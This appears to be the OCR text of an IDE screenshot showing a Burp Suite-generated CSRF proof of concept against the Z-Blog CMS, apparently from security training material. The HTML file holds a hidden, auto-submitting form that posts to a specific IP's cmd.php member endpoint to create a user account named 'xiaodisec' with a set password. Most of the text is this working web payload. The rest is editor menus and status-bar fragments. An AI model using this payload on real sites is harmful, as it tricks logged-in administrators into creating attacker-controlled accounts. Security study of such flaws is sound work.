 文件(F) 编辑(E) 视图(V) 导航(N) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
93:11
Z-Blog
add11 [5].html
文件 编辑 查看
项目
数据库
通知
33 336 89
'get', 'post'))
<meta name="referrer" content="no-referrer">
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://8.130.135.52:83/zb_system/cmd.php?act=MemberPst&csrfToken=b6ffac09d32131232138de8fba27ed5c8b" method="POST">
<input type="hidden" name="ID" value="0" />
<input type="hidden" name="Level" value="6" />
<input type="hidden" name="Status" value="0" />
<input type="hidden" name="Name" value="xiaodisec" />
<input type="hidden" name="Password" value="xiaodisec" />
<input type="hidden" name="PasswordRe" value="xiaodisec" />
<input type="hidden" name="Alias" value="" />
<input type="hidden" name="Email" value="xiaodisec&#64;qq&#46;com" />
<input type="hidden" name="HomePage" value="" />
<input type="hidden" name="Intro" value="" />
<input type="hidden" name="Template" value="index" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
行 6，列 103 100% Windows (CRLF) UTF-8
书签
结构
make
已连接 47.94.236.117:22。 二进制 1已选择 1KB
版本控制 TODO 问题 终端 服务
启用自动重置配色方案?: 你是否了解你可自动重置内置主题的配色方案? 这样你就可以自动更新中获取好处! // // 但是请加小心, 你自己的修改会被 覆盖 (除非你复制了内置的配色方案)... (33 分钟 之前) PHP: 8.0 2099:32 CRLF UTF-8 4 个空格 Z-Blog Material Oceanic
中
21:51
2023-06-24